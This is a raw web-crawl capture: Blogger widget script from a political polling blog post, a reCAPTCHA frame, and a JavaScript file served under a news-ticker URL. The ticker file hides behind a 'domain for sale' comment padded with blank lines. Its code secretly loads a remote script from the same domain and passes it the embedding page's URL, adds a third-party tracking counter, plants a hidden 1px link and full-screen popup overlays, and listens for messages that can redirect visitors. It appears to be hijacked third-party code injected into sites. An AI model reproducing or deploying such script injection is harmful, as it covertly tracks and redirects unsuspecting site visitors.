Argo Journal is an independent, nonpartisan news source providing comprehensive, detailed reporting of polling data and political news.', 'url': 'https://www.argojournal.com/2010/09/poll-watch-rasmussen-florida-senatorial.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 823589399463166962}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.argojournal.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CDGcQpne3tgfLF6HjU1oDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769754771905');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.poweringnews.com/ticker-js.aspx?feedurl=http%3A//newsrss.bbc.co.uk/rss/newsonline_world_edition/americas/rss.xml&changedelay=5&maxitems=-1&showsummary=0&objectid=98050571
body_size: 4293
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//www.poweringnews.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
